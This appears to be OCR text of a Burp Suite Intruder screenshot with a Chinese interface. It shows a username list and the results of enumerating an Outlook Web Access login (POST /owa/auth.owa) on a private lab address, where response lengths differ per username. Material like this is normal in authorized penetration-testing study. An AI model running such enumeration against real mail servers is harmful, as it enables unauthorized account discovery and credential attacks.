 Burp Suite Professional v2.1 - Temporary Proj
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器
1 × 2 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的
载类型。
有效负载集： 1 有效
有效载荷类型： 简单清单 请求
? 有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴
载入中......
删除
清屏
jack
jerry
sqladmin
sqlsvr
websvr
webadmin
添加 输入新项目
从列表中添加...
? 有效负载处理
您可以定义在使用有效负载之前对每个有效负载执行
添加 效用 规则
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 302 341
1 jack 302 499
2 jerry 302 341
3 sqladmin 302 499
4 sqlsvr 302 341
5 websvr 302 499
6 webadmin 302 341
请求 响应
Raw 参数 头 Hex
POST /owa/auth.owa HTTP/1.1
Host: 192.168.3.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
Origin: https://192.168.3.142
Connection: close
Referer: https://192.168.3.142/owa/auth/logon.aspx?replaceCurrent=1&url=https%3a%2f%2f192.168.3.142%2fowa%2f
Cookie: OutlookSession=82a3ef7f44dd409f878e8dedfb91badf; PBack=0
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > 输入搜索字词
完成了